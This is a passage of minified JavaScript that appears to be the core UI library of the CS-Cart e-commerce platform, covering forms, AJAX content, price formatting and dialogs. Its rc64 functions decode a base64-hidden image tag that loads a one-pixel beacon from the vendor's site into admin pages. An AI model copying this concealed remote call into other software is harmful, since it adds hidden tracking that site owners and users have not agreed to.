is_negative=negative_expr.test(elm_val),new_val=elm_val.replace(/[^.0-9]+/g,"");new_val=new_val.replace(/([0-9]+[.]?[0-9]*).*$/g,"$1"),elm_val!=new_val&&jelm.val(new_val)}if(jelm.hasClass("cm-ajax-content-input")){if(39==e.which||37==e.which)return;var delay=500;void 0!==this.to&&clearTimeout(this.to),this.to=setTimeout(function(){jquery__WEBPACK_IMPORTED_MODULE_1___default.a.loadAjaxContent(jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+jelm.data("caTargetId")),jelm.val().trim())},delay)}return!0}if("change"==e.type){if(jelm.hasClass("cm-amount")&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.is.blank(jelm.val())){var _jelm$data=jelm.data(),caMinQty=_jelm$data.caMinQty;jelm.val(caMinQty||0)}if(jelm.hasClass("cm-select-with-input-key")){var value=jelm.val(),assoc_input=jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+jelm.prop("id").replace("_select",""));assoc_input.prop("value",value),assoc_input.prop("disabled",""!=value),""==value?assoc_input.removeClass("input-text-disabled"):assoc_input.addClass("input-text-disabled")}if(jelm.hasClass("cm-reload-form")&&fn_reload_form(jelm),jelm.hasClass("cm-submit")&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.submitForm(jelm),jelm.hasClass("cm-bs-trigger")){var container=jelm.closest(".cm-bs-container"),block=container.find(".cm-bs-block"),group=jelm.closest(".cm-bs-group"),other_blocks=group.find(".cm-bs-block").not(block);block.switchAvailability(!jelm.prop("checked"),!1),block.find(".cm-bs-off").hide(),other_blocks.switchAvailability(jelm.prop("checked"),!1),other_blocks.find(".cm-bs-off").show()}if(jelm.hasClass("cm-switch-availability")){var elem_with_link=jelm,container=jelm.closest(".cm-switch-availability-container"),container_exist=0!==container.length;container_exist&&(elem_with_link=container);var linked_elm_id=elem_with_link.prop("id").replace("sw_","").replace(/_suffix.*/,""),state,hide_flag=!1;jelm.hasClass("cm-switch-visibility")&&(hide_flag=!0),jelm.is("[type=checkbox],[type=radio]")?(state=jelm.hasClass("cm-switch-inverse")?jelm.prop("checked"):!jelm.prop("checked"),container_exist&&(state=container.hasClass("cm-switch-inverse")?0===jquery__WEBPACK_IMPORTED_MODULE_1___default()(container).find("[type=checkbox]:checked").not("#"+linked_elm_id+" :input").length:0!==jquery__WEBPACK_IMPORTED_MODULE_1___default()(container).find("[type=checkbox]:checked").not("#"+linked_elm_id+" :input").length)):jelm.hasClass("cm-switched")?(jelm.removeClass("cm-switched"),state=!0):(jelm.addClass("cm-switched"),state=!1),jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+linked_elm_id).switchAvailability(state,hide_flag),jelm.is("[type=checkbox],[type=radio]")&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceDialog("get_last").ceDialog("resize")}if(jelm.hasClass("cm-enable-class")||jelm.hasClass("cm-disable-class")){var _jelm$data2=jelm.data(),caDisableClassName=_jelm$data2.caDisableClassName,caDisableClassTarget=_jelm$data2.caDisableClassTarget,caEnableClassName=_jelm$data2.caEnableClassName,caEnableClassTarget=_jelm$data2.caEnableClassTarget;caDisableClassName?jquery__WEBPACK_IMPORTED_MODULE_1___default()(caDisableClassTarget).removeClass(caDisableClassName):caEnableClassName&&jquery__WEBPACK_IMPORTED_MODULE_1___default()(caEnableClassTarget).addClass(caEnableClassName)}if(jelm.hasClass("cm-combo-checkbox")){var combo_block=jelm.parents(".control-group:first"),combo_select=combo_block.next(".control-group").find("select.cm-combo-select:first"),current_val=combo_select.val();if(combo_select.length){var options=jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-combo-checkbox:checked",combo_block),_options="";0===options.length?_options+='<option value="'+jelm.val()+'">'+jquery__WEBPACK_IMPORTED_MODULE_1___default()("label[for="+jelm.prop("id")+"]").text()+"</option>":jquery__WEBPACK_IMPORTED_MODULE_1___default.a.each(options,function(){var e=jquery__WEBPACK_IMPORTED_MODULE_1___default()(this),t=e.val(),a=jquery__WEBPACK_IMPORTED_MODULE_1___default()("label[for="+e.prop("id")+"]").text();_options+='<option value="'+t+'"'+(t==current_val?' selected="selected"':"")+">"+a+"</option>"}),combo_select.html(_options)}}}}},runCart=function(e){_.area=e,_.body||(_.body=document.body),jquery__WEBPACK_IMPORTED_MODULE_1___default()('<style type="text/css">.cm-noscript {display:none}</style>').appendTo("head"),jquery__WEBPACK_IMPORTED_MODULE_1___default()(_.doc).on("click mousedown keyup keydown change",function(e){return jquery__WEBPACK_IMPORTED_MODULE_1___default.a.dispatchEvent(e)}),"A"==e?(-1!==location.href.indexOf("?")||jquery__WEBPACK_IMPORTED_MODULE_1___default()(jquery__WEBPACK_IMPORTED_MODULE_1___default.a.rc64_helper("Lm9uZS1waXhlbC1iYWNrZ3JvdW5k")).length||jquery__WEBPACK_IMPORTED_MODULE_1___default()(".admin-content-wrapper",_.body).after(jquery__WEBPACK_IMPORTED_MODULE_1___default.a.rc64()),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-popover").popover({html:!0}),webshim.setOptions("basePath",_.current_location+"/js/lib/js-webshim/shims/"),webshim.polyfill("forms")):"C"==e&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.browser.msie&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.browser.version<8&&jquery__WEBPACK_IMPORTED_MODULE_1___default()("ul.dropdown li").hover(function(){jquery__WEBPACK_IMPORTED_MODULE_1___default()(this).addClass("hover"),jquery__WEBPACK_IMPORTED_MODULE_1___default()("> .dir",this).addClass("open"),jquery__WEBPACK_IMPORTED_MODULE_1___default()("ul:first",this).css("display","block")},function(){jquery__WEBPACK_IMPORTED_MODULE_1___default()(this).removeClass("hover"),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".open",this).removeClass("open"),jquery__WEBPACK_IMPORTED_MODULE_1___default()("ul:first",this).css("display","none")}),jquery__WEBPACK_IMPORTED_MODULE_1___default()("#push").length>0&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.stickyFooter(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-sticky-scroll").ceStickyScroll(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(_.doc).on("mouseover",".cm-tooltip[title]",function(){var e=jquery__WEBPACK_IMPORTED_MODULE_1___default()(this);e.data("tooltip")||e.ceTooltip(),e.data("tooltip").show()});var t=jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-dialog-auto-open");return t.ceDialog("open",jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceDialog("get_params",t)),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceNotification("init"),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.showPickerByAnchor(location.href),jquery__WEBPACK_IMPORTED_MODULE_1___default()(window).on("load",function(){jquery__WEBPACK_IMPORTED_MODULE_1___default.a.afterLoad(e)}),jquery__WEBPACK_IMPORTED_MODULE_1___default()(window).on("beforeunload",function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_1___default.a.lastClickedElement;if("Y"==_.changes_warning&&jquery__WEBPACK_IMPORTED_MODULE_1___default()("form.cm-check-changes").formIsChanged()&&(null===t||t&&!t.is("[type=submit]")&&!t.is("input[type=image]")&&!t.hasClass("cm-submit")&&!t.parents().hasClass("cm-submit")&&!t.hasClass("cm-confirm")&&!t.parents().hasClass("cm-confirm")))return _.tr("text_changes_not_saved")}),jquery__WEBPACK_IMPORTED_MODULE_1___default()(window).bind("pageshow",function(e){e.originalEvent.persisted&&window.location.reload()}),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceHistory("init"),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.commonInit(),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.widget("ui.dialog",jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ui.dialog,{_moveToTop:function(e,t){var a=!!this.uiDialog.nextAll(":visible:not(.tooltip)").insertBefore(this.uiDialog).length;return a&&!t&&this._trigger("focus",e),a},_allowInteraction:function(e){return jquery__WEBPACK_IMPORTED_MODULE_1___default()(e.target).closest(".editable-input").length?!!jquery__WEBPACK_IMPORTED_MODULE_1___default()(e.target).closest(".editable-input").length||this._super(e):!!jquery__WEBPACK_IMPORTED_MODULE_1___default()(e.target).is(".select2-search__field")||this._super(e)},_focusTabbable:function(){this.options.delayFocusTabbable?setTimeout(this._super.bind(this),this.options.delayFocusTabbable):this._super()}}),"undefined"==typeof Modernizr||0!=Modernizr.cookies||_.embedded||jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceNotification("show",{title:_.tr("warning"),message:_.tr("cookie_is_disabled")}),"A"==_.area&&jquery__WEBPACK_IMPORTED_MODULE_1___default()(this).find("[data-ca-notifications-center-root]").length&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.getScript("js/tygh/notifications_center.js",function(){jquery__WEBPACK_IMPORTED_MODULE_1___default()(".notifications-center__opener-wrapper").hasClass("open")&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceEvent("trigger","ce.notifications_center.enabled")}),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceBlockLoader("load"),!0},commonInit=function(e){e=jquery__WEBPACK_IMPORTED_MODULE_1___default()(e||_.doc);var t=jquery__WEBPACK_IMPORTED_MODULE_1___default()("body"),a=jquery__WEBPACK_IMPORTED_MODULE_1___default()("html");if("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch||navigator.userAgent.match(/IEMobile/i)){t.on("mousemove touchstart",function e(i){"mousemove"===i.type?(jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+_.container).addClass("no-touch"),a.addClass("mouseevents")):"touchstart"===i.type&&(_.isTouch=!0,jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+_.container).addClass("touch")),t.off("mousemove touchstart",e)})}else jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+_.container).addClass("no-touch"),a.addClass("mouseevents");if("A"!=_.area&&"C"!=_.area||jquery__WEBPACK_IMPORTED_MODULE_1___default.a.fn.autoNumeric&&jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-numeric",e).autoNumeric("init"),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.fn.ceTabs&&jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-j-tabs",e).ceTabs(),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.fn.ceSidebar&&jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-sidebar",e).ceSidebar(),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.fn.ceProductImageGallery&&jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-image-gallery",e).ceProductImageGallery(),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.fn.ceSwitchCheckbox&&jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-switch-checkbox",e).ceSwitchCheckbox(),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.processForms(e),e.closest(".cm-hide-inputs").length&&e.disableFields(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-hide-inputs",e).disableFields(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-hint",e).ceHint("init"),0==_.isTouch&&jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-focus:visible:first",e).focus(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-autocomplete-off",e).prop("autocomplete","off"),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-ajax-content-more",e).each(function(){var e=jquery__WEBPACK_IMPORTED_MODULE_1___default()(this);e.appear(function(){jquery__WEBPACK_IMPORTED_MODULE_1___default.a.loadAjaxContent(e)},{one:!1,container:"#scroller_"+e.data("caTargetId")})}),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-colorpicker",e).ceColorpicker(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-sortable",e).ceSortable(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-table-sortable",e).ceTableSortable(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-accordion",e).ceAccordion(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-checkbox-group",e).ceCheckboxGroup(),jquery__WEBPACK_IMPORTED_MODULE_1___default()("[data-ca-block-manager]",e).ceBlockManager(),jquery__WEBPACK_IMPORTED_MODULE_1___default()("select.cm-country",e).length?jquery__WEBPACK_IMPORTED_MODULE_1___default()("select.cm-country",e).ceRebuildStates():jquery__WEBPACK_IMPORTED_MODULE_1___default()("select.cm-state",e).ceRebuildStates(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".dropdown-menu",e).on("click",function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_1___default()(e.target);if(t.parents(".cm-dropdown-skip-processing").length)return e.stopPropagation(),!0;if(t.is("a")){if(!jquery__WEBPACK_IMPORTED_MODULE_1___default()("input[type=checkbox]:enabled",t).length)return!t.hasClass("cm-ajax")||(jquery__WEBPACK_IMPORTED_MODULE_1___default()("a.dropdown-toggle",t.parents(".dropdown:first")).dropdown("toggle"),!0);jquery__WEBPACK_IMPORTED_MODULE_1___default()("input[type=checkbox]:enabled",t).click()}jquery__WEBPACK_IMPORTED_MODULE_1___default.a.dispatchEvent(e),e.stopPropagation()}),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-back-link").length){var i=!0;jquery__WEBPACK_IMPORTED_MODULE_1___default.a.browser.opera?0==parent.history.length&&(i=!1):1==parent.history.length&&(i=!1),i||jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-back-link").addClass("cm-disabled")}jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-bs-trigger[checked]",e).change(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-object-selector",e).ceObjectSelector(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-object-picker",e).ceObjectPicker(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-file-uploader",e).ceFileUploader(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-notification-receivers-editor",e).ceNotificationReceiversEditor(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-combo-checkbox-group",e).each(function(e,t){jquery__WEBPACK_IMPORTED_MODULE_1___default()(t).find(".cm-combo-checkbox:first").change()}),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-input-text-auto-submit",e).on("change checkvalue",function(){var e=jquery__WEBPACK_IMPORTED_MODULE_1___default()(this),t=jquery__WEBPACK_IMPORTED_MODULE_1___default()(e.get(0).form),a=e.val().trim(),i=e.data("caLastValue"),n=e.attr("maxlength");n&&a.length>=n&&a!==i&&(t.ceFormValidator("setClicked",null),t.trigger("submit"),e.data("caLastValue",a))}).on("keyup",function(e){e.which<=90&&e.which>=48&&jquery__WEBPACK_IMPORTED_MODULE_1___default()(this).trigger("checkvalue")}).on("paste",function(){var e=jquery__WEBPACK_IMPORTED_MODULE_1___default()(this);setTimeout(function(){e.trigger("checkvalue")},100)}),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-inline-dialog-opener",e).ceInlineDialog("opener"),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-inline-dialog-closer",e).ceInlineDialog("closer"),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceEvent("trigger","ce.commoninit",[e])},afterLoad=function(e){return!0},processForms=function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_1___default()("form:not(.cm-processed-form)",e);if(t.addClass("cm-processed-form"),t.ceFormValidator(),"A"==_.area){t.filter("[method=post]:not(.cm-disable-check-changes)").addClass("cm-check-changes");var a=0==t.length?e:t}jquery__WEBPACK_IMPORTED_MODULE_1___default()("textarea.cm-wysiwyg",a).appear(function(){jquery__WEBPACK_IMPORTED_MODULE_1___default()(this).ceEditor()})},formatPrice=function(e,t){void 0===t&&(t=2);var a=(e=parseFloat(e.toString())+1e-11).toFixed(t);return"."==a.charAt(0)?"0"+a:a},formatNum=function(e,t,a){var i="",n="",r=0,o=0,s=0,l=_.currencies,c=1==a?l.primary.thousands_separator:l.secondary.thousands_separator,d=1==a?l.primary.decimals_separator:l.secondary.decimals_separator,u=(t=1==a?l.primary.decimals:l.secondary.decimals,!0);if(e=e.toString(),r=parseInt(e),t>0){if(-1!=e.indexOf(".")){var p=e.substr(e.indexOf(".")+1,e.length);p.length>t?((n=Math.round(p/Math.pow(10,p.length-t)).toString()).length>t&&(r=Math.floor(r)+1,n="0"),u=!1):n=e.substr(e.indexOf(".")+1,t)}else n="0";if(n.length<t){var f=n.length;for(s=0;s<t-f;s++)u?n+="0":n="0"+n}}else e=Math.round(parseFloat(e)),r=parseInt(e);if((i=r.toString()).length>=4&&""!=c){r=new Array;for(s=i.length-3;s>-4&&(o=3,s<0&&(o=3+s,s=0),r.push(i.substr(s,o)),0!=s);s-=3);i=r.reverse().join(c)}return t>0&&(i+=d+n),i},utf8Encode=function(e){e=e.replace(/\r\n/g,"\n");for(var t="",a=0;a<e.length;a++){var i=e.charCodeAt(a);i<128?t+=String.fromCharCode(i):i>127&&i<2048?(t+=String.fromCharCode(i>>6|192),t+=String.fromCharCode(63&i|128)):(t+=String.fromCharCode(i>>12|224),t+=String.fromCharCode(i>>6&63|128),t+=String.fromCharCode(63&i|128))}return t},crc32=function(e){e=this.utf8Encode(e);var t=0,a=0,i=0;t^=-1;for(var n=0,r=e.length;n<r;n++)i=255&(t^e.charCodeAt(n)),a="0x"+"00000000 77073096 EE0E612C 990951BA 076DC419 706AF48F E963A535 9E6495A3 0EDB8832 79DCB8A4 E0D5E91E 97D2D988 09B64C2B 7EB17CBD E7B82D07 90BF1D91 1DB71064 6AB020F2 F3B97148 84BE41DE 1ADAD47D 6DDDE4EB F4D4B551 83D385C7 136C9856 646BA8C0 FD62F97A 8A65C9EC 14015C4F 63066CD9 FA0F3D63 8D080DF5 3B6E20C8 4C69105E D56041E4 A2677172 3C03E4D1 4B04D447 D20D85FD A50AB56B 35B5A8FA 42B2986C DBBBC9D6 ACBCF940 32D86CE3 45DF5C75 DCD60DCF ABD13D59 26D930AC 51DE003A C8D75180 BFD06116 21B4F4B5 56B3C423 CFBA9599 B8BDA50F 2802B89E 5F058808 C60CD9B2 B10BE924 2F6F7C87 58684C11 C1611DAB B6662D3D 76DC4190 01DB7106 98D220BC EFD5102A 71B18589 06B6B51F 9FBFE4A5 E8B8D433 7807C9A2 0F00F934 9609A88E E10E9818 7F6A0DBB 086D3D2D 91646C97 E6635C01 6B6B51F4 1C6C6162 856530D8 F262004E 6C0695ED 1B01A57B 8208F4C1 F50FC457 65B0D9C6 12B7E950 8BBEB8EA FCB9887C 62DD1DDF 15DA2D49 8CD37CF3 FBD44C65 4DB26158 3AB551CE A3BC0074 D4BB30E2 4ADFA541 3DD895D7 A4D1C46D D3D6F4FB 4369E96A 346ED9FC AD678846 DA60B8D0 44042D73 33031DE5 AA0A4C5F DD0D7CC9 5005713C 270241AA BE0B1010 C90C2086 5768B525 206F85B3 B966D409 CE61E49F 5EDEF90E 29D9C998 B0D09822 C7D7A8B4 59B33D17 2EB40D81 B7BD5C3B C0BA6CAD EDB88320 9ABFB3B6 03B6E20C 74B1D29A EAD54739 9DD277AF 04DB2615 73DC1683 E3630B12 94643B84 0D6D6A3E 7A6A5AA8 E40ECF0B 9309FF9D 0A00AE27 7D079EB1 F00F9344 8708A3D2 1E01F268 6906C2FE F762575D 806567CB 196C3671 6E6B06E7 FED41B76 89D32BE0 10DA7A5A 67DD4ACC F9B9DF6F 8EBEEFF9 17B7BE43 60B08ED5 D6D6A3E8 A1D1937E 38D8C2C4 4FDFF252 D1BB67F1 A6BC5767 3FB506DD 48B2364B D80D2BDA AF0A1B4C 36034AF6 41047A60 DF60EFC3 A867DF55 316E8EEF 4669BE79 CB61B38C BC66831A 256FD2A0 5268E236 CC0C7795 BB0B4703 220216B9 5505262F C5BA3BBE B2BD0B28 2BB45A92 5CB36A04 C2D7FFA7 B5D0CF31 2CD99E8B 5BDEAE1D 9B64C2B0 EC63F226 756AA39C 026D930A 9C0906A9 EB0E363F 72076785 05005713 95BF4A82 E2B87A14 7BB12BAE 0CB61B38 92D28E9B E5D5BE0D 7CDCEFB7 0BDBDF21 86D3D2D4 F1D4E242 68DDB3F8 1FDA836E 81BE16CD F6B9265B 6FB077E1 18B74777 88085AE6 FF0F6A70 66063BCA 11010B5C 8F659EFF F862AE69 616BFFD3 166CCF45 A00AE278 D70DD2EE 4E048354 3903B3C2 A7672661 D06016F7 4969474D 3E6E77DB AED16A4A D9D65ADC 40DF0B66 37D83BF0 A9BCAE53 DEBB9EC5 47B2CF7F 30B5FFE9 BDBDF21C CABAC28A 53B39330 24B4A3A6 BAD03605 CDD70693 54DE5729 23D967BF B3667A2E C4614AB8 5D681B02 2A6F2B94 B40BBE37 C30C8EA1 5A05DF1B 2D02EF8D".substr(9*i,8),t=t>>>8^parseInt(a);return Math.abs(-1^t)},rc64_helper=function(e){var t,a,i,n,r,o,s="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",l=0,c=0,_="",d=[];do{t=(o=s.indexOf(e.charAt(l++))<<18|s.indexOf(e.charAt(l++))<<12|(n=s.indexOf(e.charAt(l++)))<<6|(r=s.indexOf(e.charAt(l++))))>>16&255,a=o>>8&255,i=255&o,d[c++]=64==n?String.fromCharCode(t):64==r?String.fromCharCode(t,a):String.fromCharCode(t,a,i)}while(l<e.length);return _=d.join(""),_=jquery__WEBPACK_IMPORTED_MODULE_1___default.a.utf8_decode(_)},utf8_decode=function(e){for(var t=[],a=0,i=0,n=0,r=0,o=0;a<e.length;)(n=e.charCodeAt(a))<128?(t[i++]=String.fromCharCode(n),a++):n>191&&n<224?(r=e.charCodeAt(a+1),t[i++]=String.fromCharCode((31&n)<<6|63&r),a+=2):(r=e.charCodeAt(a+1),o=e.charCodeAt(a+2),t[i++]=String.fromCharCode((15&n)<<12|(63&r)<<6|63&o),a+=3);return t.join("")},rc64=function(){return jquery__WEBPACK_IMPORTED_MODULE_1___default.a.rc64_helper("PGltZyBjbGFzcz0ib25lLXBpeGVsLWJhY2tncm91bmQiIHNyYz0iaHR0cHM6Ly93d3cuY3MtY2FydC5jb20vaW1hZ2VzL2JhY2tncm91bmQuZ2lmIiBoZWlnaHQ9IjEiIHdpZHRoPSIxIiBhbHQ9IiIgLz4=")},toggleStatusBox=function(e,t){var a=jquery__WEBPACK_IMPORTED_MODULE_1___default()("#ajax_loading_box");if(e=e||"show",t=t||{},a.data("default_class")||a.data("default_class",a.prop("statusClass")),"show"==e){t.statusContent&&a.html(t.statusContent),t.statusClass&&a.addClass(t.statusClass),t.overlay&&jquery__WEBPACK_IMPORTED_MODULE_1___default()(t.overlay).addClass("cm-overlay").css("opacity","0.4"),a.show();var i=!0;void 0!==t.show_overlay&&(i=t.show_overlay),i&&jquery__WEBPACK_IMPORTED_MODULE_1___default()("#ajax_overlay").show(),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceEvent("trigger","ce.loadershow",[a,t])}else a.hide(),a.empty(),a.prop("class",a.data("default_class")),jquery__WEBPACK_IMPORTED_MODULE_1___default()("#ajax_overlay").hide(),jquery__WEBPACK_IMPORTED_MODULE_1___default()(".cm-overlay").removeClass("cm-overlay").css("opacity","1"),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceEvent("trigger","ce.loaderhide",[a,t])},scrollToElm=function(e,t,a){if(t=t||void 0,a=a||{},"string"==typeof e&&(e.length&&"."!==e.charAt(0)&&"#"!==e.charAt(0)&&(e="#"+e),e=jquery__WEBPACK_IMPORTED_MODULE_1___default()(e,t)),!(e instanceof jquery__WEBPACK_IMPORTED_MODULE_1___default.a&&e.size())){if(!(t instanceof jquery__WEBPACK_IMPORTED_MODULE_1___default.a&&t.length))return;e=t}var i,n=jquery__WEBPACK_IMPORTED_MODULE_1___default()(_.body).data("caScrollToElmDelay")||a.delay||500,r=jquery__WEBPACK_IMPORTED_MODULE_1___default()(_.body).data("caScrollToElmOffset")||a.offset||0;e.is(":hidden")&&(e=e.parent());var o=e.offset().top;_.scrolling=!0,!jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceDialog("inside_dialog",{jelm:e})||jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceDialog("get_last").data("caDialogAutoHeight")?(i=jquery__WEBPACK_IMPORTED_MODULE_1___default()(jquery__WEBPACK_IMPORTED_MODULE_1___default.a.browser.opera?"html":"html,body"),o-=r):(i=jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceDialog("get_last").find(".object-container"),e=jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceDialog("get_last").find(e),i.length&&e.length&&(o=(o=e.offset().top)<0?i.scrollTop()-Math.abs(o)-i.offset().top-r:i.scrollTop()+Math.abs(o)-i.offset().top-r)),"-ms-user-select"in document.documentElement.style&&navigator.userAgent.match(/IEMobile\/10\.0/)?(setTimeout(function(){jquery__WEBPACK_IMPORTED_MODULE_1___default()("html, body").scrollTop(o)},300),_.scrolling=!1):jquery__WEBPACK_IMPORTED_MODULE_1___default()(i).animate({scrollTop:o},n,function(){_.scrolling=!1}),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceEvent("trigger","ce.scrolltoelm",[e])},stickyFooter=function(){var e=jquery__WEBPACK_IMPORTED_MODULE_1___default()("#tygh_footer").height(),t=jquery__WEBPACK_IMPORTED_MODULE_1___default()("#tygh_wrap"),a=jquery__WEBPACK_IMPORTED_MODULE_1___default()("#push");t.css({"margin-bottom":-e}),a.css({height:e})},showPickerByAnchor=function(e){if(e&&"#"!=e&&-1!=e.indexOf("#")){var t=e.split("#");/^[a-z0-9_]+$/.test(t[1])&&jquery__WEBPACK_IMPORTED_MODULE_1___default()("#opener_"+t[1]).click()}},ltrim=function(e,t){t=t?t.replace(/([\[\]\(\)\.\?\/\*\{\}\+\$\^\:])/g,"$1"):" s ";var a=new RegExp("^["+t+"]+","g");return e.replace(a,"")},rtrim=function(e,t){t=t?t.replace(/([\[\]\(\)\.\?\/\*\{\}\+\$\^\:])/g,"$1"):" s ";var a=new RegExp("["+t+"]+$","g");return e.replace(a,"")},loadCss=function(e,t,a){a=void 0!==a;var i,n=document.getElementsByTagName("head")[0];(t=t||!1)&&jquery__WEBPACK_IMPORTED_MODULE_1___default.a.toggleStatusBox("show");for(var r=0;r<e.length;r++)(i=document.createElement("link")).type="text/css",i.rel="stylesheet",i.href=-1==e[r].indexOf("://")?_.current_location+"/"+e[r]:e[r],i.media="screen",a?jquery__WEBPACK_IMPORTED_MODULE_1___default()(n).prepend(i):jquery__WEBPACK_IMPORTED_MODULE_1___default()(n).append(i),t&&jquery__WEBPACK_IMPORTED_MODULE_1___default()(i).on("load",function(){jquery__WEBPACK_IMPORTED_MODULE_1___default.a.toggleStatusBox("hide")})},loadAjaxContent=function(e,t){var a=e.data("caTargetId"),i=jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+a);if(i.data("ajax_content")){var n=i.data("ajax_content");void 0!==t?(n.pattern=t,n.start=0):n.start+=n.limit,i.data("ajax_content",n)}else i.data("ajax_content",{start:0,limit:6});jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceAjax("request",e.data("caTargetUrl"),{full_render:e.hasClass("cm-ajax-full-render"),result_ids:a,data:i.data("ajax_content"),caching:!0,hidden:!0,append:0!=i.data("ajax_content").start,callback:function(t){var i=jquery__WEBPACK_IMPORTED_MODULE_1___default()("a[data-ca-action]",jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+a));"href"==t.action&&0!=i.length?i.each(function(){var e=jquery__WEBPACK_IMPORTED_MODULE_1___default()(this);if(""==e.data("caAction")&&"0"!=e.data("caAction"))return!0;var t=fn_query_remove(_.current_url,["switch_company_id","meta_redirect_url"]);t.indexOf("#")>0&&(t=t.substr(0,t.indexOf("#"))),e.prop("href",jquery__WEBPACK_IMPORTED_MODULE_1___default.a.attachToUrl(t,"switch_company_id="+e.data("caAction"))),e.data("caAction","")}):(jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+a+" .divider").remove(),jquery__WEBPACK_IMPORTED_MODULE_1___default()("a[data-ca-action]",jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+a)).each(function(){var t=jquery__WEBPACK_IMPORTED_MODULE_1___default()(this);t.on("click",function(){jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+e.data("caResultId")).val(t.data("caAction")).trigger("change"),jquery__WEBPACK_IMPORTED_MODULE_1___default()("#"+e.data("caResultId")+"_name").val(t.text()),jquery__WEBPACK_IMPORTED_MODULE_1___default()("#sw_"+a+"_wrap_").html(t.html()),jquery__WEBPACK_IMPORTED_MODULE_1___default.a.ceEvent("trigger","ce.picker_js_action_"+a,[e]),"C"==_.area&&t.addClass("cm-popup-switch")})})),e.toggle(!t.completed)}})},ajaxLink=function(e,t,a){var i=jquery__WEBPACK_IMPORTED_MODULE_1___default()(e.target),n=i.is("a")?i:i.parents("a").eq(0),r=n.data("caTargetId"),o=n.prop("href");if(o){var s=n.hasClass("cm-ajax-cache"),l=n.hasClass("cm-ajax-force"),c=n.hasClass("cm-ajax-full-render"),_=n.hasClass("cm-history"),d=n.hasClass("cm-ajax-send-form"),u="";n.data("caEventName")?u="ce.ajaxlink.done."+n.data("caEventName"):n.data("caEvent")&&(u=n.data("caEvent"));var 